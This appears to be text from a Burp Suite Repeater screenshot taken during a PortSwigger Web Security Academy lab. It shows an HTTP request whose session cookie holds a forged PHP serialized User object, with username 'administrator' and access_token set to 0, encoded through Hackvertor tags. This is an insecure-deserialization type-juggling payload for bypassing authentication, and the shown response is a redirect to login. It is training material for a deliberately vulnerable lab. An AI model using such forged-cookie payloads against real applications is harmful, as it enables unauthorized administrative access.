 Send Cancel < > Follow redirection
Request
Pretty Raw Hex Hackvertor
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a3c009e030c9431b8881b7a00eb0098.web-security-academy.net
3 Cookie: session=<@urlencode_not_plus><@base64>O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"access_token";i:0;}<@/base64><@/urlencode_not_plus>
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3c009e030c9431b8881b7a00eb0098.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
? Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /login
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5